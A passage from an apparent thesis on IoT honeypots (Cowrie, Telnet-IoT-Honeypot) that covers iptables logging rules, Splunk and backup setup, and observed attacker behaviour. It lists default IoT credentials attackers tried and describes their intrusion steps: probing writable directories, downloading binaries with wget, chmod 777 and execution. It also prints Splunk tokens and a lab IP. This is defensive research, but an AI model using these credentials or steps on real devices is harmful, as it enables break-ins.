By default on Cowrie, the SSH and Telnet servers listens on port 2222 and 2223 respectively. Therefore, as an initial configuration step, it was necessary to configure the honeypot to be accessible on the default ports for these services, specifically port 22 for SSH and port 23 for Telnet. Iptables was used to achieve this by creating one firewall redirect rule for each service and store them in the two files /etc/iptables/rules.v4 and /etc/iptables/rules.v6 in order for them to be persistent. These rules are shown in [Appendix C,](#page-122-0) [Listing C.3,](#page-124-0) and constitute the first two rules. The rules redirect all incoming traffic towards the default [SSH](#page-20-1) port and Telnet port to the higher ports 2222 and 2223, as shown in [Figure 5.3.](#page-62-0)

<span id="page-62-0"></span>

Figure 5.3: Cowrie iptables redirect logic

As mentioned in [section 3.7,](#page-46-0) Cowrie supports several output plugins to store,

process, and visualize data. In our experiment, the Cowrie honeypots were configured to output event data to Splunk as it is a powerful tool with many features. With Splunk, the activity from the honeypots could be monitored in real-time, and the data could be processed and visualized for the upcoming analysis phase. First, we created a Splunk user account and downloaded the Enterprise version of Splunk to the lab computer used to run the Splunk server. Then, we configured a Splunk instance to receive data from Cowrie, as illustrated in [Figure 5.4,](#page-63-0) by creating an HTTP Event Collector for each honeypot.

<span id="page-63-0"></span>

Figure 5.4: Cowrie event data sent to Splunk

The HTTP Event Collector is an endpoint where Cowrie directly can send event data via HTTP or HTTPS using a token-based authentication model. When creating the HTTP Event Collectors, the source type of the incoming data was assigned to JSON, conveniently being one of the Cowrie logging formats. Also, we configured it to store the incoming data as events in the main index. Each HTTP Event Collector issued a unique token, as illustrated in [Figure 5.5,](#page-63-1) used in the *output\_splunk* section in the cowrie.cfg files.

<span id="page-63-1"></span>

| Name $\triangle$ | <b>Actions</b>                   | Token Value ≑                        | Source Type $\Leftrightarrow$ | Index $\hat{z}$ | Status $\Leftrightarrow$ |
|------------------|----------------------------------|--------------------------------------|-------------------------------|-----------------|--------------------------|
| mercury          | <b>Disable</b><br>Edit<br>Delete | ef38150c-33b6-48fd-8c4c-074419521b40 | $_i$ son                      | main            | Enabled                  |
| venus            | <b>Disable</b><br>Edit<br>Delete | 5c51ec31-ad49-4934-8f0a-cb25320111ae | $_i$ son                      | main            | Enabled                  |

Figure 5.5: Splunk HTTP Event Collectors for Cowrie honeypots

Several modifications were carried out in the same section, including uncommenting the [output\_splunk], enabled, URL, token, and source lines. Next, we changed *false* to *true* for enabled, as well as changing the URL value from *localhost* to the IP of our Splunk instance, namely our lab computer, and filled the token fields with the

tokens obtained from Splunk. Last but not least, we set the value of the source to be the name of each honeypot, specifically Mercury and Venus, so that we, in Splunk, easily could distinguish where the data originated from.

To make the honeypot more difficult for hackers to fingerprint, we changed the entries in the default userdb.txt file, which contains the accepted usernames and passwords for a successful login. By default, Cowrie allows, for example, all passwords for the user root. The combinations allowed for login on our honeypot is attached in [Appendix B,](#page-112-0) [section B.2,](#page-115-0) [Listing B.6.](#page-115-1) We configured the file only to allow the most common combinations of credentials. Another measure to make the honeypot more credible was to replace the default pre-configured user Richard with admin. By removing the default user, we avoid that malicious actors that are familiar with the default configurations for Cowrie realize that they are in the honeypot based on a search for Richard. Switching out Richard to admin had to be done in several files, specifically passwd, groups, and shadow [\[Rol\]](#page-107-9).

## **5.3.4 Iptables Configurations**

By default, there are no rules included in iptables for the [RPis.](#page-20-10) However, as mentioned, for the [RPis](#page-20-10) running Cowrie, it was necessary to add iptables rules for them to be accessible on the default service ports. For those running Telnet-IoT-Honeypot, there was no need to use iptables to get them up and running. Based on this, the Telnet-IoT-Honeypots and Cowrie honeypots deployed in this experiment initially only logged connection attempts and attacks against Telnet on port 23, alternative Telnet on port 2323, and SSH on port 22. Even though services on these ports are among the most attacked on IoT devices, there are several services on other ports that also are prone to attacks [\[BSWW18\]](#page-104-2). Iptables was used to establish a more comprehensive picture of the popularity of SSH and Telnet compared to other top targeted services by cybercriminals. The selected ports for comparison are shown in [Table 5.3.](#page-64-0) Individual firewall rules were added on each [RPi](#page-20-10) to log connection attempts towards these ports as well as towards three main ports 22, 23, and 2323.

<span id="page-64-0"></span>

Table 5.3: Chosen ports for iptables

**Port 25** is assigned to the [Simple Mail Transfer Protocol \(SMTP\)](#page-20-13) and is associated with e-mail services on the internet. This port was chosen because the service often runs on IoT devices such as Wi-Fi cameras and game consoles, allowing the device to send alerts and e-mail notifications to the user.

sudo iptables -A INPUT -p tcp -m limit --limit 5/min -m tcp --dport 25 -j LOG -log-prefix "<IPT> SMTP port:

**Port 80** is by default assigned to [HTTP](#page-20-0) and provides data communication on the World Wide Web. This port is often exposed through an embedded web server in IoT devices to allow remote configuration [\[LXJ](#page-106-1)<sup>+</sup>17].

```
sudo iptables -A INPUT -p tcp -m limit --limit 5/min -m tcp --dport 80 -j LOG --
    log-prefix "<IPT> HTTP port: "
sudo iptables -A INPUT -p tcp --dport 80 -j DROP
```
**Port 5060** is assigned to the [Session Initiation Protocol \(SIP\),](#page-20-14) which is commonly used for internet multimedia communication such as Voice over IP (VoIP).

```
sudo iptables -A INPUT -p tcp -m limit --limit 5/min -m tcp --dport 5060 -j LOG
    --log-prefix "<IPT> SIP port:
sudo iptables -A INPUT -p tcp --dport 5060 -j DROP
```
**Port 7547** is the standard port for the CPE WAN Management Protocol (CWMP) and was chosen because it has increasingly been targeted by the Mirai malware  $[AAB+17]$  $[AAB+17]$ .

```
sudo iptables -A INPUT -p tcp -m limit --limit 5/min -m tcp --dport 7547 -j LOG
    --log-prefix "<IPT> TR069 port: "
sudo iptables -A INPUT -p tcp --dport 7547 -j DROP
```
**Port 8291** is used for the Winbox service, which is a management component and a Windows GUI application for MikroTik's RouterOS software.

```
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 8291 -j LOG
     -<br>--log-prefix "<IPT> Applications port:
sudo iptables -A INPUT -p tcp --dport 8291 -j DROP
```
**Port 37215** is used by [Universal Plug and Play \(UPnP\),](#page-21-0) which is a set of networking protocols that enables device-to-device networking so that gadgets connected to the internet on the same network can detect each other. It is especially widely implemented in routers to simplify the setup process of new devices for consumers. However, routers using this port for [UPnP](#page-21-0) have been used to spread Mirai variants by hackers  $[ZZZ^+20]$  $[ZZZ^+20]$ .

```
sudo iptables -A INPUT -p tcp -m limit --limit 5/min -m tcp --dport 37215 -j LOG
     --log-prefix "<IPT> UPnP port: "
sudo iptables -A INPUT -p tcp --dport 37215 -j DROP
```
The iptables logs were saved to a separate iptables.log file, located at /var/log/iptables.log, to make the logging as clean as possible. This was achieved by first taking a backup of the rsyslog.conf file with the command:

\$ sudo cp /etc/rsyslog.conf /etc/rsyslog.conf.bak.

Before adding the line kern.warning /var/log/iptables.log was added near the bottom of rsyslog.conf. If anyone tried to perform a scan towards any of the specified ports, or performed an Xmas scan to identify listening ports on any of the [RPis,](#page-20-10) the activity was logged. Each iptables rule logged scans with a maximum limit of five logged scans per minute for each service. The complete set of rules for each [RPi](#page-20-10) can be seen in [Appendix C](#page-122-0) and to make them persistent all of them were stored in /etc/iptables/rules.v4 and /etc/iptables/rules.v6.

# **5.4 Security Measures**

In order to make the system as secure as possible, some security measures were initiated before officially launching the honeypots.

# **5.4.1 SSH Security**

The first step to secure the setup was to minimize the vulnerabilities in the [SSH](#page-20-1) protocol. [SSH](#page-20-1) was used as a communication channel both towards the [RPis](#page-20-10) and towards the lab computer, as well as the communication channel between them.

**Change the Default SSH Port** This was the initial step carried out on each honeypot to enhance their security. The port was changed to 3393, and by choosing a non-standard port for SSH connections the likelihood of being victims of automated attacks was reduced. This measure was particularly important for the [RPis](#page-20-10) running Cowrie since one of its purposes is exactly to listen for malicious connections on the default [SSH](#page-20-1) port 22. As mentioned in [section 3.7,](#page-46-0) all connections towards this port were forwarded to port 2222, with a consequence of making the existing [SSH](#page-20-1) service unreachable. Hence, changing the default [SSH](#page-20-1) port on the Cowrie honeypots was a necessary measure to be able to administer them, as previously illustrated in [Figure 5.3.](#page-62-0) To change the [SSH](#page-20-1) port, we had to modify the sshd server file sshd config by issuing the command:

```
$ sudo nano / etc / ssh / sshd_config
```
Within this file, we changed the line reading Port 22 to read Port 3393 instead.

A few aspects were taken into consideration when choosing which port to use for SSH connections. We avoided using any of the common variations of the default port, such as 222, 2222, and 22222. Additionally, by choosing an unprivileged port,

we made sure that it was not in conflict with any other system services commonly running on privileged ports between 0 and 1023.

**Disable SSH on [RPis](#page-20-10)** In order to mitigate possible brute-force attempts against the [SSH](#page-20-1) server we disabled SSH on each of the [RPis.](#page-20-10) Even though the SSH port was changed to 3393, the running SSH server could still be detected by a manual port scan performed towards the [RPis.](#page-20-10) Thus, by disabling [SSH](#page-20-1) on the [RPis,](#page-20-10) possible manual access by attackers on this service was mitigated.

## **5.4.2 Data Loss Prevention**

Before deploying the honeypots, a risk assessment was carried out regarding potential damaging events that could occur and, in the worst case, result in loss of data. For example, there was a possibility that one or more of the [RPis](#page-20-10) encountered a system crash or failure. Besides, an attacker could potentially manage to successfully compromise the honeypot and gain control of the [RPi.](#page-20-10) The latter event was evaluated to be rather unlikely, due to the use of merely Low and Medium Interaction Honeypots, but the risk was still taken into consideration. Based on this, it was beneficial to do daily backups of the captured data, and store it on a remote host, specifically the lab computer, to mitigate the risk of data loss.

Several methods for taking backup of the data were reviewed to find the most suited approach for our experiment. Firstly, we considered the possibility of performing the backup by retrieving the data stored on each [RPi](#page-20-10) using a remote machine. This approach turned out to be more problematic and complex than expected, as the [RPis](#page-20-10) were given [IP](#page-20-3) addresses dynamically. Thus, the [RPis](#page-20-10) were assigned new [IP](#page-20-3) addresses arbitrarily, making it challenging to connect to them from the lab computer automatically. Given these circumstances, we determined that the most efficient approach was to perform the backup process from each of the [RPis](#page-20-10) to a remote host. The lab computer had a static [IP](#page-20-3) address, specifically 129.241.208.229, throughout the whole experiment.

[Secure Copy Protocol \(SCP\)](#page-20-15) was used to transfer the files, because it is a primitive file transfer protocol, yet it includes security features for a secure transfer. [SCP](#page-20-15) is based on the [SSH](#page-20-1) protocol that authenticates and establishes a secure and encrypted connection. By default, a password is used for authentication, but it is also possible to use [SSH](#page-20-1) keys. [SSH](#page-20-1) keys are more secure than passwords because they are more or less impossible to decipher by brute-force alone. Hence, we generated individual key pairs, providing one public and one private key on each [RPi.](#page-20-10) The command issued to generate the key pairs was:

## \$ sudo dpkg - reconfigure openssh - server

Next, to enable the new [SSH](#page-20-1) keys on the [RPis,](#page-20-10) the ssh server on each of them was restarted by running:

## \$ sudo systemctl restart ssh

The public key for each [RPi](#page-20-10) was then copied and stored in the authorized\_keys file on the remote host, specifically the lab computer. The files were henceforth transferred from the [RPis](#page-20-10) to the lab computer without requiring a password. Lastly, with the authentication established, individual bash scripts containing commands to perform the backup of the data were created for each [RPi.](#page-20-10) As Telnet-IoT-Honeypot and Cowrie save the captured data in different formats, the files to be copied to the lab computer were different for each of them. Telnet-IoT-Honeypot, on one hand, stores all captured data in just one database file and all downloaded binaries in the samples directory. The Cowrie Honeypot, on the other hand, stores the captured data in one [JSON](#page-20-8) file and one log file, as mentioned in [section 3.7.](#page-46-0) It creates new files for each day, around midnight, containing the captured data for the last 24 hours. All binaries downloaded on Cowrie is stored in a directory named downloads. The files transferred from the two honeypot types to the lab computer are illustrated in [Figure 5.6,](#page-68-0) and the bash scripts for the backup is attached in [Appendix D,](#page-126-0) [Listing D.1,](#page-126-1) and [Listing D.2.](#page-126-2)

<span id="page-68-0"></span>

Figure 5.6: Overview of files copied from Telnet-IoT-Honeypot and Cowrie to lab computer

On the lab computer, the backup of the data for each honeypot was stored in distinct directories specified by their honeypot name, as presented in [Table 5.1.](#page-59-1)

In order to schedule the execution of the data backup, the cron daemon was used. Cron is a tool in Unix that allows tasks to run on the system at a specific time or at regular time intervals. What commands to be executed, and when, are specified in a cron table included in a file called crontab. This file is personal to each user on the system, including root. By default, the crontab file does not exist, but it can be created and edited by executing \$ crontab -e in the command line.

New cron files are empty, so we added a new task to the cron table, which executed the backup bash script once a day. Due to the storing method of Cowrie, the backup was scheduled to be performed at 2:00 am to ensure that the newest data was copied. The created crontab file for each honeypot type is attached in [Appendix D,](#page-126-0) [Listing D.3](#page-126-3) for Telnet-IoT-Honeypot and [Listing D.4](#page-126-4) for Cowrie.

## **5.4.3 Trial Operation Period**

Before deploying the honeypots full scale and for a longer period of time, we conducted a testing phase of the experiment setup.

Firstly, we tested the accessibility of the honeypots deployed in two different environments. The honeypots deployed within the internal university network were found to only be reachable either from a computer connected to the public university network through Ethernet, including the honeypots deployed within this network, or to NTNU Eduroam, as expected. These [RPis](#page-20-10) were given two [IP](#page-20-3) addresses, one internal and one public, and they were only reachable on their internal [IP](#page-20-3) address. This implied that these honeypots, secured by Eduroams' perimeter defenses, should not receive attacks from outside the university network. Any traffic captured would indicate that another computer inside the university network had been infected with a virus or worm, or that a faculty member or student was attempting to break into the honeypots. It could also be the case that an attacker could gain access to a honeypot on the internal university network through a compromised honeypot on the public university network. Furthermore, the honeypots deployed on the public university network were reachable from any network and were only given one [IP](#page-20-3) address, naturally a public one.

Next, the honeypots were deployed for a period of two days to make sure the honeypot implementations worked correctly. During this short period of operation time, we found that the honeypots connected to the public university network were the only ones receiving connections.

Lastly, we also checked that the iptables rules logged scans as desired by scanning different ports on the [RPis](#page-20-10) from a remote host using the nmap tool, described in [section 5.1.](#page-56-1) The scanning attempts immediately appeared in the log files, indicating correct configurations.

# **5.5 Data Analysis and Visualization Methods**

For the two honeypot types, Telnet-IoT-Honeypot and Cowrie, different methods for analysis and visualization were used as the honeypots store the captured information in different files and formats.

# **5.5.1 Telnet-IoT-Honeypot database file analysis methods**

To analyze the two database files, containing all data captured by each Telnet-IoT-Honeypot, DB Browser for SQLite was used. As mentioned, it is possible to issue SQL queries to analyze the data and the SQL queries used for the statistical analysis are included in [Appendix E.](#page-128-0) Furthermore, to visualize the obtained results we used excel to graphically represent the data.

# **5.5.2 Cowrie log file analysis method**

As mentioned in [subsection 5.3.3,](#page-62-1) the chosen output plugin for Cowrie was Splunk. The Cowrie honeypots were configured to log and send all data to Splunk for indexing automatically and further used to both analyze and visualize the captured data. The Splunk search commands used to obtain statistical tables and charts throughout the analysis in [section 6.4](#page-84-0) are attached in [Appendix F.](#page-130-0)

# **5.5.3 Sample analysis method**

All binary files collected by the honeypots were statically analyzed using VirusTotal to gather information about them in a quick, easy, and safe way. By uploading the SHA-256 hash signature of the samples to the VirusTotal search engine, over 70 antivirus scanners are used to inspect them. The output gives details on whether the sample is detected as malicious or not. It presents which antivirus engines that detect it, if any, as well as their associated detection label for each engine. We used the detection labels generated by the Avast and Kaspersky antivirus scanners as they were very descriptive. Additionally, these two engines had an overall adequate detection rate compared to the other engines. A complete overview of the recorded samples can be seen in [Appendix H.](#page-136-0) It includes the SHA-256 hash of the sample, the associated Kaspersky and Avast detection label as well as how many antivirus engines that detected it as malicious.

# **5.5.4 Iptables log file analysis method**

To analyze the log files obtained from the iptables rules, we used the same tool as when analyzing the Cowrie logs, namely Splunk. Due to the flexibility of Splunk, it is easy to upload log files for further analysis. The data are structured, and fields are extracted automatically, making it effortless to search through and examine. The Splunk commands used to analyze these log files are attached in [Appendix F.](#page-130-0)


<span id="page-72-1"></span>This chapter presents the results obtained by analyzing the data captured by the honeypots. First, a general overview of the collected data is given, followed by detailed findings for each honeypot separately. Findings regarding adversaries' methods of penetration are presented before looking into common infection approaches. Additionally, a brief static analysis of the collected malware binaries is given.

#### **6.1 Overall Observations**

The honeypots recorded a total of 486,241 connections during the four week deployment period. None of the three honeypots deployed on the internal university network had any activity during the experiment, implying that all logged connections were towards the three honeypots deployed on the public university network. [Ta](#page-72-0)[ble 6.1](#page-72-0) shows how the total number of connections was distributed between different honeypots. Additionally, the table gives an overview of the number of distinct [IP](#page-20-0) source addresses as well as the total number of samples downloaded for each of them.

<span id="page-72-0"></span>

| Honeypot | Type                | <b>Services</b> | Running<br>Period | Connections | Distinct Source<br>Addresses<br>ΙP | Samples<br>Downloaded |
|----------|---------------------|-----------------|-------------------|-------------|------------------------------------|-----------------------|
| Jupiter  | Telnet-IoT-Honeypot | 23              | 11.03-08.04       | 0           |                                    |                       |
| Saturn   | Telnet-IoT-Honeypot | 2323            | 11.03-08.04       | 0           | $\overline{\phantom{a}}$           | ۰                     |
| Mercury  | Cowrie              | 22 and 23       | 11.03-08.04       | 0           | $\overline{\phantom{a}}$           | ٠                     |
| Pluto    | Telnet-IoT-Honeypot | 23              | 31.03-27.04       | 6,064       | 601                                | 669                   |
| Neptun   | Telnet-IoT-Honeypot | 2323            | 11.03-08.04       | 1,486       | 79                                 | 7                     |
| Venus    | Cowrie              | 22 and 23       | 11.03-08.04       | 478,691     | 12,700                             | 87                    |

Table 6.1: Overall observations for the six honeypots

Accordingly, the following results are based on data collected by the three honeypots on the public university network.

#### **6.1.1 Top Targeted Ports**

Correspondingly to what we observed for attacks against the honeypots, there was no activity logged by iptables on the honeypots deployed within the internal network either. Thus, only iptables logs for Neptun, Venus, and Pluto are considered and outlined.

As shown in [Figure 6.1,](#page-73-0) Telnet and SSH were notably the two most targeted services logged by iptables. The numbers presented are based on the maximum limit of 5 logged scans towards each service every minute. Hence, the numbers do not give a complete picture of the total number of scans received on the honeypots throughout the running period. However, it gives a good comparison of the popularity of the various services.

<span id="page-73-0"></span>

Figure 6.1: Connections logged by iptables towards the selected ports

#### <span id="page-73-1"></span>**6.2 Results for Telnet-IoT-Honeypot Port 23**

The Telnet-IoT-Honeypot running with port 23 open, Pluto, had issues storing incoming connections due to back-end connectivity problems. During back-end downtime, incoming connections were not stored in the database, remarkably reducing the final number of stored connections. We tried to solve the problem by rebooting the [RPi](#page-20-1) and reinstall the honeypot, which lead to a new and delayed running period, as shown in [Table 6.1.](#page-72-0) The same technical problem occurred when re-running the honeypot, so the final solution was to enable [SSH](#page-20-2) on the [RPi](#page-20-1) to restart the back-end service remotely when needed. The remote restart had to be done several times throughout the experiment, resulting in incoherent operation time for the honeypot. Consequently, the total number of stored connections is not realistic and, regarding the results related to reconnaissance and intrusion, this has to be taken into consideration. However, storing of downloaded samples during connections was not affected by the back-end problem as these were stored in an independent directory.

#### **6.2.1 Reconnaissance and Intrusion**

The honeypot logged 6,064 connections in total, originating from 601 distinct [IP](#page-20-0) addresses, which were the basis for further analysis. As mentioned in [section 3.6,](#page-45-0) there were no restrictions for allowed usernames and passwords for the Telnet-IoT-Honeypot, meaning that it was a 100% login success rate.

#### **Attack Sources**

The connections towards Pluto originated from 64 distinct countries, where more than half of the connections came from the United States, as presented in [Figure 6.2.](#page-74-0) The *Other* category includes countries where the number of connections originating from them was less than 1%.

<span id="page-74-0"></span>

Figure 6.2: Top attack sources observed on Telnet-IoT-Honeypot port 23

#### **Penetration Analysis**

Pluto recorded 51 unique usernames and 165 unique passwords during the time of deployment. [Table 6.2](#page-75-0) presents the 10 most tried usernames and passwords separately. *Blank* implies that the field was left open without any input.

Among the top 10 usernames, default, root, and admin were dominating and accounted for as much as 97% of all entries. We also observed a similar trend when analyzing the results for passwords used during login attempts. Default and root are the forerunners constituting a total of 86% of the password entries.

<span id="page-75-0"></span>

| Username    | Count | Percent | Password     | Count | Percent |
|-------------|-------|---------|--------------|-------|---------|
| default     | 4,504 | 74.274  | default      | 4,476 | 73.812  |
| root        | 1,127 | 18.585  | root         | 763   | 12.582  |
| admin       | 254   | 4.189   | 4321         | 160   | 2.639   |
| support     | 26    | 0.429   | blank        | 63    | 1.039   |
| telnetadmin | 23    | 0.379   | vizxy        | 43    | 0.709   |
| guest       | 17    | 0.280   | support      | 23    | 0.379   |
| blank       | 14    | 0.231   | 7ujMko0admin | 19    | 0.313   |
| defa.       | 12    | 0.198   | admin        | 16    | 0.264   |
| user        | 9     | 0.148   | 12345        | 16    | 0.264   |
| Admin       | 7     | 0.115   | password     | 15    | 0.247   |

Table 6.2: Top 10 usernames and top 10 passwords recorded by Telnet-IoT-Honeypot port 23

In total, the honeypot recorded 214 unique combinations of usernames and passwords, and [Table 6.3](#page-75-1) presents the 10 most frequently used. Naturally, since there were a few dominating usernames and passwords, it resulted in a couple of dominating combinations as well. The username/password combinations default/default and root/root represent 86% of all combinations used during login.

<span id="page-75-1"></span>

| Username | Password     | Count | Percent |
|----------|--------------|-------|---------|
| default  | default      | 4,464 | 73.615  |
| root     | root         | 763   | 12.582  |
| admin    | 4321         | 160   | 2.639   |
| root     | vizxy        | 43    | 0.709   |
| support  | support      | 23    | 0.379   |
| root     | 7ujMko0admin | 17    | 0.280   |
| root     | blank        | 16    | 0.264   |
| blank    | blank        | 13    | 0.214   |
| root     | anko         | 13    | 0.214   |
| default  | blank        | 12    | 0.198   |

Table 6.3: Top 10 credential combinations recorded by Telnet-IoT-Honeypot port 23

#### **6.2.2 Infection**

#### **Attack Pattern Analysis**

<span id="page-76-0"></span>Out of the total number of connections towards Pluto, there were 5,899 that included command execution after a successful login, as shown in [Figure 6.3.](#page-76-0) This means that 165 visitors left the honeypot without any further interaction.



Figure 6.3: Connections with and without shell interaction on Telnet-IoT-Honeypot port 23

<span id="page-76-1"></span>In total, Pluto recorded 738 unique connection hashes, each with unique command sequences executed after login, including non-interaction connections. The 15 most used sequences are the basis for this analysis. Applicable to all of these is that one of the command sequences listed in [Table 6.4](#page-76-1) was used at the beginning of the interaction to ensure privileged shell access.

| <b>Command Sequence</b>                 | Count |
|-----------------------------------------|-------|
| enable, system, shell, sh               | 1,051 |
| [enable, system, linuxshell, shell, sh] | 786   |
| [enable, shell, sh]                     | 677   |
| [enable, sh, shell, linuxshell, system] | 120   |

Table 6.4: Top initiating command sequences on Telnet-IoT-Honeypot port 23

We observed the following attack patterns among the top 15 connection hashes.

**Attack Pattern One** This attack pattern was most frequently observed, and, on average, 32 commands were executed within less than 5 seconds. The intruder checked for writable directories by trying to overwrite a file in different locations. Once a writable directory was found, it was used as the working directory before creating an empty, readable, writable, and executable file. Information about the CPU architecture was then obtained, prior to identifying the availability of the wget and tftp commands. Further, wget was used to download the malicious binary (matching the detected CPU architecture), before using the chmod 777 command to increase file privileges. Lastly, the intruder tries to execute the file before removing the file and exit the system. In [Appendix G,](#page-132-0) [Listing G.1,](#page-132-1) an example of the entire command sequence is shown.

**Attack Pattern Two** In total, this approach consisted of 37 commands, which were executed within 5 seconds on average. All of them began with enable, shell, sh, and had the following attack pattern after executing these initial commands. The pattern was very similar to the one previously described. First, the intruder checked if BusyBox was present on the device with the command bin/busybox <random-string>. Next, all mounted file systems were found by executing bin/busybox cat /proc/mounts. Further, these were checked for readability and writability, before verifying discovered paths by echoing the hex-encoded string \\x6b\\x61\\x6d\\x69 producing *kami* to a hidden file called .nippon. Once a writable directory was found, the pattern was similar to the subsequent steps executed in the first attack pattern. An example of a command sequence observed following this attack pattern is included in [Listing G.2.](#page-132-2)

**Attack Pattern Three** This attack pattern was the shortest one, consisting of only six commands completed within half a second on average. The command bin/busybox <random-string> was the only command executed after the initial commands, before leaving the session without any further interaction. The most used command before terminating was /bin/busybox CORONA. An attack observed following this pattern is attached in [Listing G.3.](#page-133-0)

#### **Malware Sample Analysis**

During the deployment period, the total number of downloaded samples on Pluto (port 23) was 669. VirusTotal recognized only 367 of the samples. As shown in [Table 6.5,](#page-78-0) over 63% of the recognized malware samples were categorized as the type Trojan Backdoor by the Kaspersky antivirus search engine, and over 35% of the recognized samples were undetected.

<span id="page-78-0"></span>

| Downloaded Malware                   | Malware Family | Malware Type      | Count          | Percent |
|--------------------------------------|----------------|-------------------|----------------|---------|
| HEUR:Backdoor.Linux.Gafgyt.bj        | Gafgyt         | Trojan Backdoor   | 85             | 23.161  |
